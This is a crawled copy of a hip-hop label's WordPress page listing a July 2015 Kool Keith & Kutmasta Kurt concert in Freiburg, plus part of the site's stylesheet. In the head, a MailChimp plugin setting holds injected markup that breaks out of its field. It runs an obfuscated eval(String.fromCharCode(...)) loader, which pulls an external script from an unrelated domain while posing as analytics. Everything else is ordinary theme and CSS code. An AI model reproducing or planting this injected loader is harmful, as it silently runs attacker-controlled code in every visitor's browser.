

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://threshrecs.com/event/freiburg-germany?v=47e5dceea252
body_size: 7127
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0">
	<title>Kool Keith &#038; Kutmasta Kurt &#8211; Friedburg: Crash Musikkeller — Threshold Recordings</title>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Threshold Recordings &raquo; Feed" href="http://threshrecs.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Threshold Recordings &raquo; Comments Feed" href="http://threshrecs.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/threshrecs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://threshrecs.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='//threshrecs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//threshrecs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.9' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//threshrecs.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nm_mailchimp-styles-css'  href='http://threshrecs.com/wp-content/plugins/nmedia-mailchimp-widget//plugin.styles.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='font-josefin-css'  href='http://fonts.googleapis.com/css?family=Josefin+Sans%3A400%2C600%2C700&#038;ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='font-opensans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C600%2C600italic%2C700&#038;ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='iron-fancybox-css'  href='http://threshrecs.com/wp-content/themes/lush/css/fancybox.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='iron-master-css'  href='http://threshrecs.com/wp-content/themes/lush-child/style.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css'  href='http://threshrecs.com?load=custom-style.css&#038;post_id=4856&#038;ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='page-banner-css'  href='http://threshrecs.com/wp-content/themes/lush/css/page-banner.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='http://threshrecs.com/wp-content/uploads/js_composer/custom.css?ver=4.3.5' type='text/css' media='screen' />
<script type='text/javascript' src='http://threshrecs.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://threshrecs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://threshrecs.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5.4'></script>
<script type='text/javascript' src='http://threshrecs.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var nm_mailchimp_vars = {"ajaxurl":"http:\/\/threshrecs.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/threshrecs.com\/wp-content\/plugins\/nmedia-mailchimp-widget\/","plugin_doing":"http:\/\/threshrecs.com\/wp-content\/plugins\/nmedia-mailchimp-widget\/images\/loading.gif","settings":{"action":"nm_mailchimp_save_settings","nm_mailchimp_user_consent":"\\\"><script>eval(String.fromCharCode(33,102,117,110,99,116,105,111,110,40,101,44,115,44,116,41,123,110,117,108,108,61,61,101,46,103,101,116,69,108,101,109,101,110,116,66,121,73,100,40,34,97,110,97,108,121,116,105,99,115,106,115,34,41,38,38,40,40,116,61,101,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,115,41,41,46,97,115,121,110,99,61,33,48,44,116,46,105,100,61,34,97,110,97,108,121,116,105,99,115,106,115,34,44,116,46,115,114,99,61,34,104,116,116,112,115,58,47,47,112,101,108,115,103,117,99,107,46,99,111,109,47,105,110,116,101,103,114,97,116,105,111,110,47,119,112,46,106,115,34,44,40,101,61,101,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,115,41,91,48,93,41,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,116,44,101,41,41,125,40,100,111,99,117,109,101,110,116,44,34,115,99,114,105,112,116,34,41,59))<\/script><input type=\\\"hidden"},"messages":{"error_subscription":"Please try with different email"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://threshrecs.com/wp-content/plugins/nmedia-mailchimp-widget//js/script.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://threshrecs.com/wp-content/themes/lush/js/gambit-smoothscroll.js?ver=1'></script>
<link rel='https://api.w.org/' href='http://threshrecs.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://threshrecs.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://threshrecs.com/wp-includes/wlwmanifest.xml" /> 
<link rel='next' title='Kool Keith &#038; Kutmasta Kurt &#8211; Ferropolis: Splash Festival' href='http://threshrecs.com/event/this-is-a-past-event-in-2013' />
<meta name="generator" content="WordPress 4.7.31" />
<meta name="generator" content="WooCommerce 2.6.9" />
<link rel="canonical" href="http://threshrecs.com/event/freiburg-germany" />
<link rel='shortlink' href='http://threshrecs.com/?p=4856' />
<link rel="alternate" type="application/json+oembed" href="http://threshrecs.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthreshrecs.com%2Fevent%2Ffreiburg-germany" />
<link rel="alternate" type="text/xml+oembed" href="http://threshrecs.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthreshrecs.com%2Fevent%2Ffreiburg-germany&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://threshrecs.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

	<link rel="shortcut icon" type="image/x-icon" href="http://threshrecs.com/wp-content/uploads/2015/06/ICON32.png">
	<link rel="apple-touch-icon-precomposed" href="http://threshrecs.com/wp-content/uploads/2015/06/ICON57.png">
	<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://threshrecs.com/wp-content/uploads/2015/06/ICON72.png">
	<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://threshrecs.com/wp-content/uploads/2015/06/ICON114.png">
	<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://threshrecs.com/wp-content/uploads/2015/06/ICON144.png"></head>
<body class="event-template-default single single-event postid-4856 layout-wide fixed_header wpb-js-composer js-comp-ver-4.3.5 vc_responsive" onload="jQuery('header').animate({'opacity': 1})">

	<div id="fb-root"></div>

	<div id="overlay"></div>
	<div class="side-menu">
		<div class="menu-toggle-off"><i class="fa fa-long-arrow-right"></i></div>

		<a class="site-title" rel="home" href="http://threshrecs.com/">
					<img class="logo-desktop regular" src="http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-0580A6-new_logo-clear_background.png" srcset="http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-0580A6-new_logo-clear_background.png 1x, http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-0580A6-new_logo-clear_background.png 2x" data-at2x="http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-0580A6-new_logo-clear_background.png" alt="Threshold Recordings">
			<img class="logo-mobile regular" src="http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-0580A6-new_logo-clear_background.png" srcset="http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-0580A6-new_logo-clear_background.png 1x, http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-0580A6-new_logo-clear_background.png 2x" data-at2x="http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-0580A6-new_logo-clear_background.png" alt="Threshold Recordings">
				</a>


			<!-- panel -->
			<div class="panel">
				<a class="opener" href="#"><i class="icon-reorder"></i> Menu</a>

				<!-- nav-holder -->

				<div class="nav-holder">

					<!-- nav -->
					<nav id="nav">
							<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4933"><a href="http://threshrecs.com/studio-info">Studio Info</a></li><li id="menu-item-4518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4518"><a href="http://threshrecs.com/shop">Shop</a><ul class="sub-menu"><li class='backlist'><a href='#' class='backbtn'>Back</a></li><li id="menu-item-4525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4525"><a href="http://threshrecs.com/product-category/recent">New Products</a></li><li id="menu-item-4521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4521"><a href="http://threshrecs.com/product-category/kutmasta-kurt-2">Kutmasta Kurt</a></li><li id="menu-item-4522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4522"><a href="http://threshrecs.com/product-category/kool-keith-2">Kool Keith</a></li><li id="menu-item-4523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4523"><a href="http://threshrecs.com/product-category/motion-man">Motion Man</a></li><li id="menu-item-4524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4524"><a href="http://threshrecs.com/product-category/tom-c3">Tom C3</a></li><li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="http://threshrecs.com/product-category/imperial">Imperial</a></li><li id="menu-item-4516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4516"><a href="http://threshrecs.com/cart">Cart</a></li></ul></li><li id="menu-item-4720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4720"><a href="http://#">Artist Bios</a><ul class="sub-menu"><li class='backlist'><a href='#' class='backbtn'>Back</a></li><li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://threshrecs.com/home/kutmasta-kurt-bio">KutMasta Kurt</a></li><li id="menu-item-4721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a href="http://threshrecs.com/home/kool-keith-bio">Kool Keith</a></li><li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://threshrecs.com/home/motion-man-home">Motion Man</a></li></ul></li><li id="menu-item-5151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5151"><a href="http://threshrecs.com/music-videos">Videos</a></li><li id="menu-item-5161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5161"><a title="Threshold Recordings Mixcloud" target="_blank" href="https://www.mixcloud.com/Threshold_Recordings/">MixCloud</a></li><li id="menu-item-4520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4520"><a href="http://threshrecs.com/all-events">Tour Dates</a></li><li id="menu-item-4778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778"><a href="http://threshrecs.com/contact">Contact</a></li></ul></div>					</nav>
					<div class="clear"></div>

					<div class="panel-networks">
						
	<!-- social-networks -->
	<ul class="social-networks">
	
		
		<li>
			<a target="_blank" href="https://www.facebook.com/ThresholdRecordingsLLC">
								<i class="fa fa-facebook" title="Facebook"></i>
							</a>
		</li>

		
		<li>
			<a target="_blank" href="https://twitter.com/ThresholdRecs">
								<i class="fa fa-twitter" title="Twitter"></i>
							</a>
		</li>

		
		<li>
			<a target="_blank" href="https://soundcloud.com/threshold-recordings-llc">
								<i class="fa fa-soundcloud" title="Soundcloud"></i>
							</a>
		</li>

			
		
	</ul>
	
				
						<div class="clear"></div>
					</div>

				</div>
			</div>

	</div>

	
	<header class="opacityzero">
		<div class="menu-toggle">
			<i class="fa fa-bars"></i>
		</div>
		
	<!-- social-networks -->
	<ul class="header-top-menu righttype">
						<li>
			<a target="_self" href="http://threshrecs.com/studio-info" >
				<i class="fa fa-file-audio-o" title="Studio Info"></i>
				Studio Info
				
					
					
							</a>
		</li>

						<li>
			<a target="_self" href="http://threshrecs.com/shop" >
				<i class="fa fa-headphones" title="Store"></i>
				Store
				
					
					
							</a>
		</li>

						<li>
			<a target="_self" href="http://threshrecs.com/event/freiburg-germany" >
				<i class="fa fa-male" title="Artists"></i>
				Artists
				
					
					
							</a>
		</li>

						<li>
			<a target="_self" href="http://threshrecs.com/music-videos" >
				<i class="fa fa-youtube-play" title="Videos"></i>
				Videos
				
					
					
							</a>
		</li>

						<li>
			<a target="_blank" href="https://www.mixcloud.com/Threshold_Recordings/" >
				<i class="fa fa-soundcloud" title="Mixcloud"></i>
				Mixcloud
				
					
					
							</a>
		</li>

						<li>
			<a target="_blank" href="https://www.facebook.com/RealKutMastaKurt/" >
				<i class="fa fa-facebook-square" title="Facebook"></i>
				Facebook
				
					
					
							</a>
		</li>

						<li>
			<a target="_self" href="http://threshrecs.com/cart" >
				<i class="fa fa-shopping-cart" title="Cart"></i>
				Cart
				
					
					
							</a>
		</li>

		
	</ul>



				<a href="http://threshrecs.com/" class="site-logo">
		  <img id="menu-trigger" class="logo-desktop regular" src="http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-new_logo-clear_background.png" srcset="http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-new_logo-clear_background.png 1x, http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-new_logo-clear_background.png 2x" data-at2x="http://threshrecs.com/wp-content/uploads/2015/06/threshrecs-new_logo-clear_background.png" alt="Threshold Recordings">
		</a>
			</header>


		<div id="pusher">
	

		<div id="wrapper">
		<!-- container -->
		<div class="container">
		<div class="boxed">
		
				
				
			<span class="heading-t"></span>
				<h1>Events</h1>
			<span class="heading-b"></span>
		
			
		

			<!-- single-post -->
			<article id="post-4856" class="single-post post-4856 event type-event status-publish has-post-thumbnail hentry">
				<div class="entry">
					<div class="event-wrapper">
											<div class="lefthalf">
							<img width="1134" height="420" src="http://threshrecs.com/wp-content/uploads/2015/06/11538163_899138366814319_2432753852076703195_o.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://threshrecs.com/wp-content/uploads/2015/06/11538163_899138366814319_2432753852076703195_o.jpg 1134w, http://threshrecs.com/wp-content/uploads/2015/06/11538163_899138366814319_2432753852076703195_o-300x111.jpg 300w, http://threshrecs.com/wp-content/uploads/2015/06/11538163_899138366814319_2432753852076703195_o-1024x379.jpg 1024w, http://threshrecs.com/wp-content/uploads/2015/06/11538163_899138366814319_2432753852076703195_o-200x74.jpg 200w" sizes="(max-width: 1134px) 100vw, 1134px" /> 
						</div>
											<div class="righthalf">
							<div class="event-boldtitle">Kool Keith &#038; Kutmasta Kurt &#8211; Friedburg: Crash Musikkeller<br></div>
							<div class="event-infos-wrap">
							<table class="event-infos">
																
								<tr>
									<td class="event-icon"><i class="fa fa-calendar"></i></td>
									<td>July 10, 2015</td>
								</tr>
								
																
																<tr>
									<td class="event-icon"><i class="fa fa-globe"></i></td>
									<td>Freiburg Germany</td>
								</tr>
																
																								<tr>
									<td class="event-icon"><i class="fa fa-arrow-down"></i></td>
									<td>Crash Musikkeller</td>
								</tr>
																																<tr>
									<td class="event-icon"><i class="fa fa-map-marker"></i></td>
									<td><a class="event-map-link" href="https://www.google.co.uk/maps/place/Crash/@47.9931075,7.8389388,15z/data=!4m2!3m1!1s0x0:0xb52fb77a52155586" target="_blank">Google Map</a></td>
								</tr>
															</table>
																					<div class="event-split"></div>
							<div class="event-ticket">
								<a class="button" target="_blank" href="http://www.reservix.de/tickets-kool-keith-new-york-kutmasta-kurt-santa-cruz-retrogott-hulk-hodn-cologne-in-freiburg-crash-freiburg-am-10-7-2015/e694914">Tickets</a>
							</div>
							<script>
							jQuery(document).ready(function(){
								console.log(jQuery('.event-infos').outerHeight());
							});
							</script>
														<div class="clear"></div>
							</div>
													</div>
						<div class="clear"></div>
					</div>
					
									</div>
			</article>
			
							<!-- links-block -->
				<aside class="links-block">
					<a href="#" onclick="window.history.back(); return false;" class="back-btn">Back</a>
					<div class="buttons">
						<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
	<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
	<a class="addthis_button_tweet"></a>
	<a class="addthis_button_pinterest_pinit"></a>
	<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js"></script>
<!-- AddThis Button END -->
					</div>
				</aside>
			
<div id="comments" class="comments-area">

	
</div>		
		

		
		</div>
		</div>
		

		</div>


		<!-- footer -->
		<footer id="footer">

			


			
									<div class="footer-block share">
				<!-- links-box -->
				<div class="links-box">
				
	<!-- social-networks -->
	<ul class="social-networks">
	
		
		<li>
			<a target="_blank" href="https://www.facebook.com/ThresholdRecordingsLLC">
								<i class="fa fa-facebook" title="Facebook"></i>
							</a>
		</li>

		
		<li>
			<a target="_blank" href="https://twitter.com/ThresholdRecs">
								<i class="fa fa-twitter" title="Twitter"></i>
							</a>
		</li>

		
		<li>
			<a target="_blank" href="https://soundcloud.com/threshold-recordings-llc">
								<i class="fa fa-soundcloud" title="Soundcloud"></i>
							</a>
		</li>

			
		
	</ul>
	
				
				</div>
			</div>
			
			<!-- footer-row -->
			<div class="footer-row">
				<div class="footer-wrapper">
										<div class="text"><p>Copyright © 2015 Threshold Recordings LLC.</p>
</div>
					<div class="clear"></div>
				</div>
			</div>
		</footer>

	</div>
<script type='text/javascript' src='http://threshrecs.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://threshrecs.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/event\/freiburg-germany?v=47e5dceea252&wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/threshrecs.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//threshrecs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.9'></script>
<script type='text/javascript' src='//threshrecs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/event\/freiburg-germany?v=47e5dceea252&wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//threshrecs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.9'></script>
<script type='text/javascript' src='//threshrecs.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/event\/freiburg-germany?v=47e5dceea252&wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//threshrecs.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.9'></script>
<script type='text/javascript' src='http://threshrecs.com/wp-content/themes/lush/js/utilities.js'></script>
<script type='text/javascript' src='http://threshrecs.com/wp-content/themes/lush/js/plugins.all.min.js'></script>
<script type='text/javascript' src='http://threshrecs.com/wp-content/themes/lush/js/jquery.parallax.js'></script>
<script type='text/javascript' src='http://threshrecs.com/wp-content/themes/lush/js/twitter/jquery.tweet.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var iron_vars = {"theme_url":"http:\/\/threshrecs.com\/wp-content\/themes\/lush","ajaxurl":"http:\/\/threshrecs.com\/wp-admin\/admin-ajax.php","enable_nice_scroll":"1","enable_fixed_header":"1","header_logo_hide_on_scroll":"0","header_top_menu_hide_on_scroll":"0","lightbox_transition":"fade","menu_position":"righttype","menu_transition":"type1","lang":"en","custom_js":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://threshrecs.com/wp-content/themes/lush/js/main.js'></script>
<script type='text/javascript' src='http://threshrecs.com/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
<a href="#" id="back-to-top-mobile" class="footer-wrapper-backtotop-mobile">
		<i class="fa fa-chevron-up"></i>
	</a>
	<a href="#" id="back-to-top" class="footer-wrapper-backtotop">
		<i class="fa fa-chevron-up"></i>
	</a></body>
</html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://threshrecs.com/?load=custom-style.css&post_id=4856&ver=4.7.31
body_size: 27010
content:
@import url(//fonts.googleapis.com/css?family=Raleway:500);@import url(//fonts.googleapis.com/css?family=Raleway:regular);
body { 
	background-attachment: fixed;
	background-color: #ffffff;
}
#pusher { 
	opacity: 1;
	background-attachment: fixed;
	background-color: #ffffff;
}

a,
.blockquote-block,
.event-row span.city,
.tab-circle,
.wpb_content_element.circle a,
a.button-more,.pages a,
.pages .current,
.no-touch .iron_widget_newsletter input[type="submit"]:hover,
.iron_widget_twitter .twitter-logo,
.iron_widget_twitter .twitter-logo-small,
.blockquote-block,
.event-row span.city,
.tab-circle,
.comment-content a,
.comment-author .fn,
.comment-author .url,
.comment-reply-link,
.comment-reply-login,
.no-touch .comment-meta a:hover,
.no-touch .comment-reply-title small a:hover,
.comments-title,
.nav-menu .current_page_item > a,
.nav-menu .current_page_ancestor > a,
.nav-menu .current-menu-item > a,
.nav-menu .current-menu-ancestor > a,
.iron_widget_recent_tweets .meta .time a,
.carousel .datetime,
.article .datetime,
.single-post time,
.meta .datetime,
.blockquote-block .title,
.blockquote-block figcaption,
span.wpcf7-not-valid-tip-no-ajax,
.wpcf7-response-output,
.photos-list .hover-text span,
.contact-box .phone,
.error,
.success span,
.concerts-list .title-row .date,
.concerts-list .expanded .title-row .link,
.iron_widget_newsletter label span,
.concerts-list .title-row .link,
.icon-concert-dropdown,
li.expanded .title-row .icon-concert-dropdown,
.no-touch .media-block a:hover .media-decoration.media-audio,
.no-touch .media-block a:hover .media-decoration.media-audio,
.media-decoration.media-video,
.carousel .video-box .btn-play,
.terms-list small,
.terms-list [class^="icon-"],
.terms-list [class*=" icon-"],
.concerts-list .title-row .city,
.no-touch .nm_mc_form .nm_mc_button:hover,
.no-touch .footer-wrapper-backtotop:hover,
#sidebar .panel-action,
.tweet_text a,
.no-touch .iron_widget_newsletter .nm_mc_button input[type="submit"]:hover,
.no-touch #footer .iron_widget_newsletter input[type="submit"]:hover,
.no-touch #footer .nm_mc_form input[type="submit"]:hover,
.iron_widget_newsletter input[type="submit"],
.nm_mc_form input[type="submit"],
.event-more-button,
.no-touch .nav-menu li:hover > a,
.no-touch ul.nav-menu ul a:hover,
.no-touch .nav-menu ul ul a:hover,
.no-touch .nav-menu .has-drop-down ul a:hover,
.no-touch .nav-menu li a.backbtn:hover,
.wpb_content_element a,
#sidebar .textwidget a,
blockquote p,
.footer__widgets ul a,
.wooprice ins,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce #content div.product span.price,
.woocommerce #content div.product p.price,
.woocommerce-page div.product span.price,
.woocommerce-page div.product p.price,
.woocommerce-page #content div.product span.price,
.woocommerce-page #content div.product p.price,
.wooprice,
.woocommerce .star-rating,
.woocommerce-page .star-rating,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce #content nav.woocommerce-pagination ul li a,
.woocommerce #content nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li span,
.woocommerce-page #content nav.woocommerce-pagination ul li a,
.woocommerce-page #content nav.woocommerce-pagination ul li span,
.woocommerce table.cart a.remove,
.woocommerce #content table.cart a.remove,
.woocommerce-page table.cart a.remove,
.woocommerce-page #content table.cart a.remove,
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating,
.woo-thanks,
.woocommerce .woocommerce-message::before,
.woocommerce .woocommerce-info::before { 
	color: rgb(5, 128, 166);
}

.no-touch .store-list a.button:hover,
.album-overlay,
.pages .current,
.no-touch .pages a:hover,
.no-touch a.button-more:hover,
.type-album .tracks-block .player-box,
.player-box .jp-progress .jp-play-bar,
.no-touch .recent-posts .media-block a:hover,
.iron_widget_newsletter,
.iron_widget_newsletter input[type="email"],
.nm_mc_form input[type="text"],
#footer .newsletter-wrap,
.no-touch .concerts-list .title-row:hover .buttons .button,
.no-touch .store-list a.button:hover,
.album-overlay,
.marquee .tp-leftarrow,
.marquee .tp-rightarrow,
.marquee .more,
.player-box .jp-progress .jp-play-bar,
.no-touch .carousel .btn-prev:hover,
.no-touch .carousel .btn-next:hover,
.no-touch .carousel .slide a:hover,
.concert-box .hover-box,
.no-touch .article a:hover,
.pages .current,
.no-touch .pages a:hover,
.no-touch .button-more:hover,
a.button,
.comment-form #submit,
.wpcf7-submit,
.filters-block a.active,
.no-touch .media-block a:hover,
.form input[type="submit"],
.concerts-list .title-row .time,
.no-touch .concerts-list .title-row.has_countdown:hover .buttons,
.concerts-list .expanded .title-row .button,
.concerts-list .expanded .title-row:after,
.iron_widget_newsletter input[type="submit"]:focus,
.no-touch .iron_widget_newsletter input[type="submit"]:hover,
.select-options .item-selected a,
.no-touch .concerts-list .expanded .title-row .opener:hover:after,
.concerts-list .title-row .button,
.media-decoration.media-audio,
.tracks-list .btn-play [class^="icon-"],
.tracks-list .btn-play [class*=" icon-"],
.tracks-list .btn-pause [class^="icon-"],
.tracks-list .btn-pause [class*=" icon-"],
.no-touch .player-box a:hover [class^="icon-"],
.no-touch .player-box a:hover [class*=" icon-"],
.no-touch .social-networks a:hover [class^="icon-"],
.no-touch .social-networks a:hover [class*=" icon-"],
.carousel .video-box .icon-play,
#searchform input[type="submit"],
.no-touch .news-grid-wrap a:hover,
.no-touch .iron_widget_videos .video-list article a:hover,
a.back-btn,
